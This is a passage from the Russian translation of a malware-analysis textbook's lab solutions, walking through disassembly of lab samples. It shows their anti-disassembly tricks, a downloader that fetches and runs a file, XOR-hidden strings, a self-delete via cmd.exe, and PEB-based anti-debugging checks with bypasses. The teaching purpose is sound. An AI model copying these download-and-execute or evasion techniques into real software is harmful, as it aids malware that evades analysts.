; CODE XREF: 0040100Ej
Теперь мы можем изменить настоящую цель перехода jz. Чтобы это сделать,
поместите курсор в строку и нажмите клавишу C — в результате данные превратятся в код. Инструкции, которые следуют сразу за листингом, могут потребовать
выравнивания, поэтому продолжайте нажимать клавишу C на каждой строке, начинающейся с db, пока между ними не останется байтов с данными.
Аналогичный прием с ложным условием находится по сдвигу 0x0040101F.
Исправив код на этом участке тем же способом, мы обнаружим еще одно ложное
условие по адресу 0x00401033. Последние два участка, которые нужно исправить,
имеют сдвиги 0x00401047 и 0x0040105E.
Получив корректный ассемблерный код, выберите участок в диапазоне от 0x00401000
до 0x00401077 и нажмите клавишу P, чтобы заставить IDA Pro превратить его в отдельную функцию. Переименуйте аргументы argc и argv. Теперь очевидно, что в строке 0x00401006 программа проверяет, равен ли аргумент argc 2, и если нет, то выводит
сообщение об ошибке. Если проверка прошла успешно, в строке 0x0040101A происходит сравнение первой буквы argv[1] с символом p. Затем в строках 0x0040102E
и 0x00401042 третья буква сравнивается с q, а вторая — с d. Если все три буквы совпали, в строке 0x00401051 выводится сообщение Good Job!.
Работа 15.2
Краткие ответы
1. Изначально запрашивается URL-адрес http://www.practicalmalwareanalysis.com/
bamboo.html.
2. Поле User-Agent генерируется путем добавления 1 к каждой букве и цифре в имени компьютера (Z и 9 становятся на место A и 0).
3. На запрошенной ею странице программа ищет строку Bamboo::.
4. После Bamboo:: программа пытается найти дополнительные символы ::, которые затем превращаются в NULL и служат концом строки. Строка между Bamboo
и разделителем сохраняется в файл с именем Account Summary.xls.exe и выполняется.
Приложение В. Решения лабораторных работ 681
Подробный анализ
Откроем двоичный файл в IDA Pro и прокрутим его к функции main со сдвигом
0x00401000. Для начала обезвредим этот участок: прочитаем его от начала до конца
и избавимся от всех защитных приемов. Первый пример противодействия анализу
показан в строке 0x0040115A листинга 15.3Л.
Листинг 15.3Л. Ложное условие
0040115A
test
esp, esp
0040115C
jnz
short near ptr loc_40115E+1
0040115E
0040115E loc_40115E:
; CODE XREF: 0040115Cj
0040115E
jmp
near ptr 0AA11CDh
0040115E ; ---------------------------------------------------------------00401163
db 6Ah
00401164
dd 0E8006A00h, 21Ah, 5C858B50h, 50FFFEFDh, 206415FFh, 85890040h
00401164
dd 0FFFFFD64h, 0FD64BD83h, 7400FFFFh, 0FC8D8D24h, 51FFFFFEh
В строке
данного листинга показано ложное условие, которое используется
инструкцией jnz. Переход выполняется всегда, потому что на этом этапе выполнения
программы регистр ESP никогда не равен нулю. Он никогда не получает заданное
значение, но для нормальной работы приложения на платформе Win32 он не должен
обнуляться.
Место назначения перехода находится посреди пятибайтной инструкции jmp
в строке . Превратим эту инструкцию в данные: поместим курсор в строку и нажмем клавишу D. Затем поместим курсор в место перехода — строку 0x0040115F —
и нажмем клавишу C, чтобы превратить этот участок в код.
Продолжим чтение кода, пока не столкнемся с методикой антидизассемблирования по адресу 0x004011D0. Это простое ложное условие, основанное на переходе jz,
за которым идет инструкция xor eax, eax . Исправим ассемблерный код тем же
способом, который мы применяли в лабораторной работе 15.1. Не забудьте превратить байты в четко различимый код. Следующая мера противодействия анализу
находится в строке 0x00401215.
Листинг 15.4Л. Инструкция jmp переходит внутрь самой себя
00401215 loc_401215:
00401215 EB FF
jmp
; CODE XREF: loc_401215j
short near ptr loc_401215+1
В строке
находится двухбайтная инструкция jmp, и ее целью является собственный второй байт, с которого начинается следующая инструкция. Превратите
этот переход в данные, поместите курсор на второй байт (0x00401216) и превратите
его в код. Чтобы сгенерировать в IDA Pro корректную схему, замените первый байт
инструкции jmp (0xEB) экземпляром NOP. Если вы пользуетесь коммерческой версией IDA Pro, выберите пункт меню FilePython command (ФайлКоманда на языке
Python), наберите в поле ввода PatchByte(0x401215, 0x90) и нажмите кнопку OK.
15
682 Приложения
Теперь участок 0x00401215 должен содержать значение db 90h; поместите туда свой
курсор и превратите его в код, нажав клавишу C.
Продолжив чтение кода, мы обнаружим следующий прием противодействия
анализу по адресу 0x00401269 (листинг 15.5Л).
Листинг 15.5Л. Ложные условия с одним и тем же местом назначения
00401269
jz
0040126B
jnz
0040126D
0040126D loc_40126D:
0040126D
0040126D
call
short near ptr loc_40126D+1
short near ptr loc_40126D+1
; CODE XREF: 00401269j
; 0040126Bj
near ptr 0FF3C9FFFh
В листинге 15.5Л показано ложное условие, основанное на размещении вплотную друг к другу двух ответвлений ( и ), которые ведут в одно и то же место.
Тот факт, что инструкции jnz и jz переходят на один и тот же участок, означает,
что данные контрмеры не зависят от состояния нулевого флага: установлен он
или нет, код будет выполнен. В этом случае место назначения находится посреди
инструкции call по адресу 0x0040126D . Превратим эту инструкцию в данные,
нажав клавишу D. Затем поместим курсор на строку 0x0040126E и нажмем C, чтобы
превратить ее в код.
Продолжим читать код. Следующая мера противодействия размещена по адресу
0x004012E6 и показана в листинге 15.6Л.
Листинг 15.6Л. Ложное условие посреди предыдущей инструкции
004012E6
004012E6
004012EA
004012EC
004012EE
66
31
74
E8
loc_4012E6:
B8 EB 05
C0
FA
6A 0A 6A 00
mov
xor
jz
call
; CODE XREF: 004012ECj
ax, 5EBh
eax, eax
short near ptr loc_4012E6+2
near ptr 0AA1D5Dh
Здесь представлен пример нетривиального противодействия анализу, который
заключается в условном переходе внутрь предыдущей инструкции. Для этого используется переход вверх с помощью jz в строке . Местом назначения является
инструкция mov .
Мы не можем заставить дизассемблер показать все инструкции, которые выполняются в данном случае, так как опкоды используются дважды. Поэтому просто
последуем логике программы и последовательно переведем в код каждую отдельную
инструкцию. По окончании этого процесса код должен выглядеть так, как показано
в листинге 15.7Л. В строке мы видим переход jmp, который в предыдущем листинге находился посреди инструкции mov.
Листинг 15.7Л. Участок с антидизассемблированием, исправленный вручную
004012E6 66
004012E7 B8
004012E8
004012E8
db 66h
db 0B8h ; +
; --------------------------------------------------
Приложение В. Решения лабораторных работ 683
004012E8
004012E8
004012EA
004012EA
004012EC
004012EC
004012EE
004012EF
004012EF
004012EF
004012EF
loc_4012E8:
; CODE XREF: 004012ECj
jmp
short loc_4012EF
; -------------------------------------------------xor
eax, eax
jz
short loc_4012E8
; -------------------------------------------------db 0E8h
; --------------------------------------------------
EB 05
31 C0
74 FA
E8
loc_4012EF:
6A 0A
push
; CODE XREF: loc_4012E8j
0Ah
Все байты, начинающиеся с db (такие как в строке ), можно превратить в инструкции NOP. Для этого подойдет функция PatchByte из плагина IDA Python,
которую мы описывали после листинга 15.4Л. Это позволит создать внутри IDA
Pro корректную функцию. Итак, после вставки NOP выделите весь код, начиная
с инструкции retn по адресу 0x0040130E и вплоть до начала функции 0x00401000,
и нажмите клавишу P. Чтобы вывести результат в графическом виде, нажмите клавишу Пробел.
Сразу после main идут функции sub_4012F2 и sub_401369. Каждая из них создает
строку в стеке, копирует ее в кучу с помощью операции strdup и возвращает указатель на копию. Автор вредоноса организовал построение строки таким образом, чтобы ее можно было увидеть только в памяти во время выполнения, но не в двоичном
файле. Первая функция создает строку http://www.practicalmalwareanalysis.com/
bamboo.html, а вторая — Account Summary.xls.exe. Теперь, когда мы разобрались со
всеми методиками антидизассемблирования в функции main, перекрестные ссылки
этих вызовов должны вести туда, где они используются. Переименуем их в buildURL
и buildFilename — для этого поместим курсор на имя функции и нажмем клавишу N.
В строке листинга 15.8Л показан вызов функции buildURL (которую мы переименовали).
Листинг 15.8Л. Открытие страницы http://www.practicalmalwareanalysis.com/bamboo.html
0040115F
00401161
00401163
00401167
0040116C
0040116D
00401173
00401174
0040117A
push
push
push
push
call
push
mov
push
call
0
0
0
0
buildURL
eax
edx, [ebp+var_10114]
edx
ds:InternetOpenUrlA
Продолжая читать код, мы видим, как вредонос использует операцию Inter
netOpenUrlA , чтобы открыть URL-адрес bamboo.html, который мы получили из
buildURL. Чтобы определить, какой заголовок User-Agent использует вредонос, когда
вызывает InternetOpenUrlA, сначала нужно найти вызов InternetOpen и посмотреть,
какие данные ему передаются. Ранее в этой функции мы видели, как вызывается
InternetOpenA.
15
684 Приложения
Листинг 15.9Л. Установление соединения с помощью вызова InternetOpenA
0040113F
00401141
00401143
00401145
00401147
0040114D
0040114E
push
push
push
push
lea
push
call
0
0
0
1
ecx, [ebp+name]
ecx
ds:InternetOpenA
Последний аргумент функции InternetOpenA в строке в листинге 15.9Л является
заголовком User-Agent. Он помещается в регистр ECX, а инструкция lea загружает
в него указатель на участок стека. В ходе анализа слоев стека в IDA Pro этот участок
был помечен как name . Чтобы увидеть, где он инициализируется, мы должны
пройти вверх по функции. Ближе к ее началу мы видим ссылку на участок name .
Листинг 15.10Л. Получение имени компьютера с помощью вызова gethostname
00401047
0040104C
00401052
00401053
push
lea
push
call
100h
eax, [ebp+name]
eax
ds:gethostname
; namelen
; name
Функция gethostname запишет в буфер имя локального компьютера. Судя по
листингу 15.10Л, напрашивается вывод о том, что это значение и будет заголовком
User-Agent, но это лишь отчасти верно. На самом деле тщательное исследование
кода между адресами 0x00401073 и 0x0040113F (здесь их не видно) позволяет обнаружить цикл, ответственный за изменение каждого символа в имени компьютера
путем увеличения его кода на 1. Только после этого значение попадает в заголовок
User-Agent (последние буква и цифра, Z и 9, сбрасываются к A и 0).
Как показано в строке
листинга 15.11Л, после InternetOpenA и первого вызова InternetOpenUrlA данные (HTML-страница) загружаются в локальный буфер
с помощью функции InternetReadFile. Этот буфер служит вторым аргументом,
и в IDA Pro он автоматически помечен как Str . Несколькими инструкциями
ниже в строке мы опять видим обращение к буферу Str.
Листинг 15.11Л. Чтение и анализ загруженной HTML-страницы
0040118F
00401190
00401195
0040119B
0040119C
004011A2
004011A3
...
004011D5
004011DA
004011E0
004011E1
push
push
lea
push
mov
push
call
eax
0FFFFh
ecx, [ebp+Str]
ecx
edx, [ebp+var_10C]
edx
ds:InternetReadFile
push
lea
push
call
offset SubStr
ecx, [ebp+Str]
ecx
ds:strstr
; "Bamboo::"
; Str
Приложение В. Решения лабораторных работ 685
Функция strstr в строке
ищет подстроку внутри длинной строки. В нашем
случае она находит значение Bamboo:: в буфере Str, в котором содержатся все данные, полученные по исходному URL-адресу. Код, идущий сразу за вызовом strstr,
показан в листинге 15.12Л.
Листинг 15.12Л. Извлечение строки между Bamboo:: и ::
004011E7
004011EA
004011F0
004011F7
004011FD
00401202
00401208
00401209
0040120F
00401212
...
00401232
00401238
0040123E
add
mov
cmp
jz
push
add
push
call
add
mov
esp, 8
[ebp+var_108], eax
[ebp+var_108], 0
loc_401306
offset asc_40303C
edx, 8
edx
ds:strstr
esp, 8
byte ptr [eax], 0
mov
add
mov
eax, [ebp+var_108]
eax, 8
[ebp+var_108], eax
; "::"
; Str
Указатель на строку Bamboo:: , найденную на загруженной HTML-странице,
сохраняется в переменную var_108 . Второй вызов strstr, который происходит
в строке , ищет следующий экземпляр ::. Когда код найдет эти два двоеточия, он
заменит первое из них на символ NULL , чтобы обозначить завершение строки,
содержащейся между Bamboo:: и ::.
Указатель, хранящийся в переменной var_108 , инкрементируется на восемь
в строке . Это в точности совпадает с длиной строки Bamboo::, на которую и ссылается указатель. После этой операции var_108 будет указывать на то, что находится
за двоеточиями. Поскольку код уже нашел двоеточия в конце и поменял их на NULL,
мы имеем полноценную строку с символами, которые находились между Bamboo::
и :: внутри var_108.
Переменная var_108 опять используется в строке листинга 15.13Л, сразу после
кода для разбора строки.
Листинг 15.13Л. Открытие еще одного URL-адреса для загрузки вредоносного ПО
00401247
00401249
0040124B
0040124D
0040124F
00401255
00401256
0040125C
0040125D
push
push
push
push
mov
push
mov
push
call
0
0
0
0
ecx, [ebp+var_108]
ecx
edx, [ebp+var_10114]
edx
ds:InternetOpenUrlA
Вторым аргументом (var_108) для вызова InternetOpenUrlA является URL-адрес,
который нужно открыть. Получается, что данные, находящиеся между Bamboo:: и ::,
15
686 Приложения
ведут на страницу с программой, предназначенной для загрузки. Анализ кода между
строками 0x0040126E и 0x004012E3 (их здесь не видно) показывает, что URL-адрес,
открываемый в листинге 15.13Л, принадлежит файлу AccountSummary.xls.exe, который в итоге запускается с помощью вызова ShellExecute по адресу 0x00401300.
Работа 15.3
Краткие ответы
1. Изначально вредоносный код вызывается путем подмены указателя, возвращаемого функцией mаin.
2. Вредоносный код загружает файл по URL-адресу и запускает его с использованием вызова WinExec.
3. Программа применяет URL-адрес http://www.practicalmalwareanalysis.com/tt.html.
4. Программа использует имя файла spoolsrv.exe.
Подробный анализ
Быстро пройдясь по двоичному файлу, можно прийти к выводу, что он работает со
списком процессов. Вы также можете заметить несколько подозрительных импортов, таких как URLDownloadToFile и WinExec. Если прокрутить окно IDA Pro ближе
к концу, прямо перед библиотечным кодом языка C можно даже увидеть, где данные
вызовы используются. Этот участок выглядит так, как будто он вовсе не является
частью программы. На него нет никаких ссылок, и большая его часть вообще не диз
ассемблирована.
Вернемся вверх к функции main и исследуем ассемблерный код, показанный
в листинге 15.14Л.
Листинг 15.14Л. Вычисление адреса и загрузка его в стек
0040100C
00401011
00401016
mov
or
mov
eax, 400000h
eax, 148Ch
[ebp+4], eax
Этот код генерирует значение 0x0040148C, применяя операцию ИЛИ к 0x400000
и 0x148C , и сохраняет его в регистр EAX. Затем в строке это значение загружается на какой-то участок стека относительно регистра EBP. Можно нажать Ctrl+K,
чтобы просмотреть слой стека текущей функции; вы увидите, что сдвиг 4 указывает
на возвращаемый адрес. Если подменить это значение, по окончании функции main
вместо того, чтобы завершиться (обратившись к библиотечному коду языка C), программа выполнит «ничейный» код по адресу 0x0040148C.
IDA Pro не распознает начало кода по адресу 0x0040148C как часть функции
(листинг 15.15Л).
Приложение В. Решения лабораторных работ 687
Листинг 15.15Л. «Ничейный» код, который начинается по адресу 0x0040148C
0040148C
push
0040148D
mov
0040148F
push
00401490
push
00401491
push
00401492
xor
00401494
jz
00401496
00401496 loc_401496:
00401496
jmp
ebp
ebp, esp
ebx
esi
edi
eax, eax
short near ptr loc_401496+1
; CODE XREF: 00401494j
near ptr 4054D503h
Этот код начинается как обычная функция, но дальше в строке идет механизм
антидизассемблирования в виде ложного условия. Инструкция jz всегда выполняет переход. Местом назначения является адрес 0x00401497, которого не видно в ассемблерном коде, поскольку он выступает вторым байтом пятибайтной инструкции
jmp . Поместите курсор на инструкцию
и превратите ее в данные нажатием
клавиши D. После этого установите курсор на строке 0x00401497 и нажмите C, чтобы
превратить ее в код.
Теперь, когда участок 0x00401497 корректно дизассемблирован, следующий блок
кода будет выглядеть так, как показано в листинге 15.16Л.
Листинг 15.16Л. Вызов исключения с предварительным созданием соответствующего
обработчика
00401497
0040149C
004014A3
004014AA
004014AC
004014AE
004014B3
push
push
mov
xor
div
push
call
offset dword_4014C0
large dword ptr fs:0
large fs:0, esp
ecx, ecx
ecx
offset aForMoreInforma ; "For more information..."
printf
Строки и играют роль отвлекающего маневра, они никогда не будут выполнены. Первые пять строк в этом фрагменте занимаются построением обработчика
и вызывают исключение путем деления на ноль (благодаря предыдущей инструкции xor ecx,ecx регистр ECX всегда равен 0).
Участок, обрабатывающий исключение, находится по адресу 0x004014C0 и показан в листинге 15.17Л.
Листинг 15.17Л. Код для обработки исключения, который пока что интерпретируется
как данные
004014C0 dword_4014C0
004014C0
004014D4
dd 824648Bh, 0A164h, 8B0000h, 0A364008Bh, 0
; DATA XREF: loc_401497o
dd 0EB08C483h, 0E848C0FFh, 0
IDA Pro не интерпретирует данные в листинге 15.17Л как код, представляя их
в виде набора значений типа DWORD. Поместите курсор на первый экземпляр DWORD
и нажмите клавишу C, чтобы превратить его в код.
15
688 Приложения
В листинге 15.18Л показан результат успешной интерпретации данных из предыдущего листинга.
Листинг 15.18Л. Корректно дизассемблированный код для обработки исключений
004014C0
004014C4
004014CA
004014CC
004014CE
004014D4
004014D7
mov
mov
mov
mov
mov
add
jmp
esp, [esp+8]
eax, large fs:0
eax, [eax]
eax, [eax]
large fs:0, eax
esp, 8
short near ptr loc_4014D7+1
Код в листинге 15.18Л расщепляет структурированный обработчик исключений
и удаляет запись об исключении из стека. В последней строке находится механизм
антидизассемблирования в виде инструкции jmp, которая нацелена на саму себя .
Поместим курсор на адрес 0x4014D7 и нажмем клавишу D, чтобы превратить ее в данные. Затем выберем строку 0x004014D8 и преобразуем ее в код, нажав клавишу C.
Избавившись от механизма противодействия дизассемблированию, показанного
выше, мы увидим, что оставшийся код теперь корректно интерпретируется и, как
показано в строке листинга 15.19Л, содержит вызов URLDownloadToFileA.
Листинг 15.19Л. Загрузка файла по URL-адресу
004014E6
004014EB
004014F0
004014F3
004014F8
004014FD
00401500
00401502
00401504
00401509
0040150E
00401510
push
call
add
push
call
add
push
push
push
push
push
call
offset unk_403010
sub_401534
esp, 4
offset unk_403040
sub_401534
esp, 4
0
0
offset unk_403040
offset unk_403010
0
URLDownloadToFileA
В качестве второго и третьего аргументов в вызове URLDownloadToFileA выступают
URL-адрес и имя файла. Похоже, что в строках
и
используются глобальные
адреса unk_403010 и unk_403040. Если просмотреть эту память в IDA Pro, ее содержимое не выглядит как текст в формате ASCII. Те же адреса передаются в процедуру
sub_401534 в строках
и . Мы должны исследовать эту функцию, чтобы понять,
декодирует ли она эти данные. Тщательный анализ (здесь он опускается) покажет,
что функция принимает указатель на буфер и модифицирует его на ходу, применяя к каждому байту исключающее ИЛИ со значением 0xFF. Если сделать то же
самое с данными на участках unk_403010 и unk_403040, получатся строки http://
www.practicalmalwareanalysis.com/tt.html и spoolsrv.exe.
Как видно в листинге 15.20Л, сразу после вызова URLDownloadToFileA находится
последний пример антидизассемблирования. Это ложное условие в виде сочетания
инструкций jz и jnz , которое должны создать безусловные переходы.
Приложение В. Решения лабораторных работ 689
Листинг 15.20Л. Последний прием антидизассемблирования в этом вредоносе
00401515
jz
00401517
jnz
00401519
00401519 loc_401519:
00401519
00401519
call
0040151E
xor
00401521
call
short near ptr loc_401519+1
short near ptr loc_401519+1
; CODE XREF: 00401515j
; 00401517j
near ptr 40A81588h
[eax+0], al
ds:WinExec
Цель переходов находится по адресу 0x0040151A. Поместим курсор на строку 0x00401519 и превратим ее в данные, нажав клавишу D. Затем выберем адрес
0x0040151A и нажмем клавишу C, чтобы преобразовать его в код. Этот процесс
следует продолжать до тех пор, пока у нас не получится код, показанный в листинге 15.21Л.
Листинг 15.21Л. Использование WinExec для запуска загруженного файла
0040151A
0040151C
00401521
00401527
00401529
push
push
call
push
call
0
offset unk_403040
ds:WinExec
0
ds:ExitProcess
Вызов WinExec в строке
запустит указанный в буфере unk_403040 файл —
spoolsrv.exe. Затем программа вручную завершит свою работу с помощью операции
ExitProcess.
Работа 16.1
Краткие ответы
1. Вредонос проверяет состояние флагов BeingDebugged, ProcessHeap и NTGlobalFlag,
чтобы определить, выполняется ли он в отладчике.
2. В случае успеха любой из своих антиотладочных методик вредонос прекращает
работу и удаляет себя с диска.
3. Вы можете вручную поменять флаги перехода в OllyDbg на этапе выполнения,
но это будет чересчур хлопотно, так как вредонос слишком часто проверяет свои
структуры в памяти. Вместо этого следует модифицировать сами структуры —
либо вручную, либо с использованием плагина к OllyDbg (такого как PhantOm).
В Immunity Debugger (ImmDbg) это делается с помощью команды hidedebug на
языке Python.
4. Подробный анализ с пошаговым созданием дампа памяти и изменением структур
в OllyDbg приводится ниже.
5. И плагин PhantOm для OllyDbg, и команда hidedebug для ImmDbg предотвратят
проверки, выполняемые этим вредоносом.
16
690 Приложения
Подробный анализ
Как упоминалось в описании лабораторной работы, здесь используется все тот же
файл Lab09-01.exe, но с применением антиотладочных методик. Поэтому сначала
лучше всего вернуться к лабораторной работе 9.1 или к тем ответам, которые вы дали.
Загрузив этот вредонос в OllyDbg, мы увидим, что он пытается себя удалить.
Либо что-то пошло не так, либо этот образец существенно отличается от Lab09-01.exe.
Загрузим его в IDA Pro. На рис. 16.1Л мы видим подозрительное начало функции
main: нас настораживают обращения к fs:[30] и вызовы функции, которая, согласно
IDA Pro ничего не возвращает. На самом деле большинство функций, распознанных
в IDA Pro, начинаются с такого же подозрительного кода (чего нельзя сказать ни об
одной из функций в лабораторной работе 9.1).
Рис. 16.1Л. Антиотладочные проверки, содержащиеся в начале большинства функций
в файле Lab16-01.exe
Мы видим, что в блоках , и на рис. 16.1Л вызывается процедура sub_401000
и что в этом месте код останавливается (код не выходит за рамки этих блоков).
Это означает, что данная функция завершает программу или просто не содержит
Приложение В. Решения лабораторных работ 691
инструкции ret. Во всех больших блоках на рис. 16.1Л производятся проверки,
в зависимости от которых код может либо продолжить нормальную работу, либо
вызвать sub_401000 (после рассмотрения этого вызова мы проанализируем каждую
проверку).
Функция sub_401000 вызывает подозрения, потому что поток выполнения из нее
никогда не возвращается. Исследуем ее подробнее. В листинге 16.1Л показаны ее
заключительные инструкции.
Листинг 16.1Л. Код функции sub_401000, который завершает выполнение вредоноса
и удаляет его с диска
004010CE
004010D4
004010D5
004010DA
004010DC
004010DE
004010E4
004010E6
lea
push
push
push
push
call
push
call
eax, [ebp+Parameters]
eax
offset File
0
0
ds:ShellExecuteA
0
_exit
;
;
;
;
lpParameters
"cmd.exe"
lpOperation
hwnd
; Code
Функция sub_401000 заканчивается в строке , где вызов _exit завершает работу вредоноса. Вызов ShellExecuteA в строке удаляет программу с диска путем
запуска процесса cmd.exe с параметрами /c del Lab16-01.exe. Функция sub_401000
имеет 79 перекрестных ссылок, большинство из которых находится в коде для
противодействия отладке, показанном в листинге 16.1Л. Давайте более тщательно
исследуем рис. 16.1Л.
Флаг BeingDebugged
В листинге 16.2Л представлен код из верхнего блока рис. 16.1Л.
Листинг 16.2Л. Проверка флага BeingDebugged
00403554
0040355A
0040355D
00403563
0040356A
0040356C
0040356E
mov
mov
mov
movsx
test
jz
call
eax, large fs:30h
bl, [eax+2]
[ebp+var_1820], bl
eax, [ebp+var_1820]
eax, eax
short loc_403573
sub_401000
В строке в регистр EAX загружается структура PEB. Для этого используется
сдвиг fs:[30], как уже было показано в подразделе «Проверка структур вручную»
раздела «Обнаружение отладчика в Windows» главы 16. В строке
второй байт
считывается и перемещается в регистр BL. В строке
код решает, вызывать ли
функцию sub_401000 (которая завершает работу и удаляет файл) или же продолжать
выполнение.
Когда процесс запущен внутри отладчика, флагу BeingDebugged, который находится в структуре PEB и имеет сдвиг 2, присваивается 1. Но, чтобы вредонос
16
692 Приложения
нормально работал, этот флаг должен быть обнулен. Мы можем присвоить этому
байту 0 как вручную, так и с использованием плагина к OllyDbg. Сначала попробуем
первый вариант.
Убедитесь, что у вас установлен плагин Command Line для OllyDbg (см. главу 9). Чтобы его запустить, загрузите вредонос в OllyDbg и выберите пункт меню
PluginsCommand Line (ПлагиныCommand Line). В появившейся командной строке
введите следующую команду:
dump fs:[30] + 2
В результате флаг BeingDebugged будет выведен в окне дампа памяти. Чтобы
сбросить его вручную, запустите в командной строке команду dump, как показано
на рис. 16.2Л. Затем щелкните правой кнопкой мыши на флаге BeingDebugged и выберите пункт меню BinaryFill With 00's (Двоичный кодЗаполнить нолями), как
это сделано в нижней части рис. 16.2Л. Теперь флаг будет обнулен. После этого
изменения ни одна из проверок BeingDebugged в начале функций вредоноса больше
не приведет к вызову sub_401000.
Теперь попробуем воспользоваться плагином PhantOm (http://www.woodmann.com/
collaborative/tools/index.php/PhantOm), который защищает от множества антиотладочных проверок, применяемых вредоносами. Загрузите и скопируйте его в установочный каталог OllyDbg. Перезапустите отладчик и выберите пункт меню
PluginsPhantOmOptions (ПлагиныPhantOmПараметры), чтобы открыть настройки PhantOm, как показано на рис. 16.3Л. Перед следующей загрузкой вредоноса убедитесь, что флажок BeingDebugged снят. Чтобы проверить успешность данного
метода, сохраните дамп структуры PEB до и после установки плагина.
Рис. 16.2Л. Использование командной строки
для сохранения дампа флага BeingDebugged
с последующим его обнулением
Рис. 16.3Л. Параметры плагина PhantOm
для OllyDbg
Приложение В. Решения лабораторных работ 693
Флаг ProcessHeap
В листинге 16.3Л показан код среднего блока на рис. 16.1Л.
Листинг 16.3Л. Проверка флага ProcessHeap
00401410
00401416
00401419
00401419
0040141D
00401420
00401424
00401426
64 A1 30 00 00+
8B 40 18
3E
89
83
74
E8
8B
45
7D
05
D5
40 10
F0
F0 00
FB FF FF
mov
mov
db
mov
mov
cmp
jz
call
eax, large fs:30h
eax, [eax+18h]
3Eh
eax, [eax+10h]
[ebp+var_10], eax
[ebp+var_10], 0
short loc_40142B
sub_401000
В строке
в регистр EAX загружается структура PEB со сдвигом fs:[30] .
В строках и в тот же регистр по очереди попадают структура ProcessHeap (сдвиг
0x18 в рамках PEB) и поле ForceFlags. В строке последнее сравнивается с нулем,
в результате чего программа либо продолжает нормальную работу, либо вызывает
функцию sub_401000.
В IDA Pro в строке
по ошибке была добавлена инструкция db 3Eh. В листинге 16.2Л содержатся опкоды, из которых вытекает, что байт 0x3E входит в состав
следующей инструкции . Если взглянуть на тот же ассемблерный код в OllyDbg,
этой ошибки там не будет.
ПРИМЕЧАНИЕ
Если вы столкнулись с ошибочными инструкциями db, их лучше проигнорировать. При этом следует вывести их опкоды, чтобы убедиться, что соответствующие байты были корректно дизассемблированы.
В момент, когда отладчик создает структуру ProcessHeap, четырехбайтное поле
ForceFlags не равно нулю, что делает невозможным нормальную работу вредоноса.
Во время отладки это поле следует обнулить. По примеру флага BeingDebugged это
можно сделать как вручную, с помощью плагина Command Line, так и с применением PhantOm.
Для ручного обнуления поля ForceFlags запустите плагин Command Line, выбрав
пункт меню PluginsCommand Line (ПлагиныCommand Line), и введите в появи
вшемся окне следующую команду:
dump ds:[fs:[30] + 0x18] + 0x10
В результате поле ForceFlags структуры ProcessHeap будет сброшено в окно
с дампом памяти. Выделите все 4 байта этого поля, щелкните на них правой кнопкой
мыши и замените их нулями, используя пункт меню BinaryFill With 00's (Двоичный
кодЗаполнить нулями).
16
694 Приложения
ПРИМЕЧАНИЕ
В Windows 7 поле ForceFlags больше не представлено сдвигом 0x10, поэтому
в более новых версиях (вышедших после XP) эта антиотладочная методика
может «обнаружить» отладчик там, где его нет.
Вы также можете воспользоваться плагином PhantOm. Антиотладочная методика на основе ProcessHeap не сработает, если программа будет запущена без
создания отладочной кучи (на этот раз вам не нужно менять настройки, как вы это
делали с флагом BeingDebugged).
ПРИМЕЧАНИЕ
В WinDbg тоже можно отключить отладочную кучу, воспользовавшись при
запуске параметром -hd. В результате поле ForceFlags всегда будет равно 0.
Например, команда windbg -hd Lab16-01.exe создает кучу в обычном режиме
вместо отладочного.
Флаг NTGlobalFlag
В листинге 16.4Л представлен код из нижнего блока на рис. 16.1Л.
Листинг 16.4Л. Проверка флага NTGlobalFlag
00403594
0040359A
0040359A
0040359E
004035A1
004035A7
004035AE
004035B0
mov
db
mov
sub
mov
cmp
jnz
call
eax, large fs:30h
3Eh
eax, [eax+68h]
eax, 70h
[ebp+var_1828], eax
[ebp+var_1828], 0
short loc_4035B5
sub_401000
В строке в регистр EAX загружается структура PEB со сдвигом fs:[30]. Затем
в строке туда же перемещается флаг NTGlobalFlag. Он сравнивается со значением
0x70, в результате чего программа либо продолжает нормальную работу, либо вызывает функцию sub_401000 (которая завершает работу и удаляет файл). В строке
можно заметить ошибочную инструкцию db 3Eh, добавленную в IDA Pro, — мы ее
проигнорируем.
При запуске в отладчике флагу NTGlobalFlag, который внутри структуры PEB
имеет сдвиг 0x68, присваивается значение 0x70. Как и в случае с другими флагами,
которые мы обсудили, этот байт нужно обнулить — либо вручную, либо с помощью
плагина к OllyDbg.
Для ручного обнуления поля NTGlobalFlag запустите плагин Command Line,
выбрав пункт меню PluginsCommand Line (ПлагиныCommand Line), и введите
в появившемся окне следующую команду:
dump fs:[30] + 0x68
Приложение В. Решения лабораторных работ 695
В результате флаг NTGlobalFlag будет выведен в окне с дампом памяти. По аналогии с флагом BeingDebugged выделите соответствующий байт, щелкните на нем
правой кнопкой мыши и выберите пункт меню Binary Fill With 00's (Двоичный
кодЗаполнить нулями).
Чтобы защититься от антиотладочной методики на основе NTGlobalFlag, можно
использовать плагин PhantOm для OllyDbg. При этом настройки изменять не придется.
Резюме
В лабораторной работе 16.1 используются три разные антиотладочные методики,
предназначенные для противодействия анализу в ходе отладки. Вредонос вручную
ищет характерные признаки использования отладчика в структурах памяти, выполняя один и тот же набор из трех проверок в начале каждой процедуры. Из-за этого
переключение флагов перехода превращается в утомительный процесс. Как вы могли
убедиться, для обхода этой защиты проще всего проводить модификацию структур
прямо в памяти — это позволит сделать все проверки бесполезными. Это изменение
можно внести либо вручную, либо с помощью плагина PhantOm для OllyDbg.
Работа 16.2
Краткие ответы
1. При запуске из командной строки программа Lab16-02.exe выводит строку, запрашивая четырехсимвольный пароль.
2. Если ввести неправильный пароль, программа вернет сообщение Incorrect
password, Try again.
3. Правильным паролем для командной строки является значение byrr.
4. По адресу 0x40123A вызывается функция strncmp.
5. При загрузке в OllyDbg со стандартными настройками программа немедленно
завершается.
6. Программа содержит раздел .tls.
7. Обратный вызов TLS начинается по адресу 0x401060.
8. Для завершения вредоноса используется функция FindWindowA. Она ищет и закрывает окно с именем класса OLLYDBG. Чтобы выбрать другое имя класса, можно
воспользоваться плагином PhantOm для OllyDbg или заменить вызов выхода по
адресу 0x40107C инструкциями NOP.
9. Сначала, если указать точку останова для вызова strncmp, можно подумать, что
паролем является строка bzqr.
10. Этот пароль, найденный в отладчике, не срабатывает в командной строке.
16
696 Приложения
11. Результат выполнения OutputDebugStringA и флаг BeingDebugged используются в качестве ввода для декодирующего алгоритма. Вы можете обнулить флаг
BeingDebugged с помощью плагина PhantOm или записать NOP вместо инструкции add по адресу 0x401051.
Подробный анализ
Для начала запустим программу из командной строки. На экране появится следующее сообщение:
usage: Lab16-02.exe <4 character password>
Программа ждет ввода четырехсимвольного пароля. Попробовав ввести abcd,
получим следующий вывод:
Incorrect password, Try again.
Теперь поищем в коде сравнение строк и запустим программу в отладчике, чтобы указать точку останова для соответствующего участка. Так мы сможем увидеть
